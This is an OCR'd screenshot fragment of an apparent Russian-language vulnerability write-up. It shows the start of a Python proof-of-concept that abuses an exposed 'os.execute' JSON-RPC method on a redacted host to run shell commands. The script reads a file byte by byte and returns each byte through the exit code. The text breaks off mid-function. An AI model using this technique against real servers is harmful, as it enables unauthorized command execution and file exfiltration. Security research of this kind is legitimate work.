
code процесса, этого достаточно чтобы написать
PoC скрипт для чтения результатов из файла:
 import requests

 import sys

 def get_byte(file_name, offset):

     cmd = f"char=$(dd if={file_name} bs=1 skip={offset} 
count=1 2>/dev/null); exit $(printf '%d' \"'$char'\")"

     data = {

         "method": "os.execute",

         "params": [cmd],

         "id": offset

     }

     response = requests.post('https://#####.#####.org/#####', 
json=data)

     response_json = response.json()

     if 'result' in response_json and len(response_json['result']) 
> 0:

         # Retrieve the first element from the inner list

         exit_code = response_json['result'][0][0]
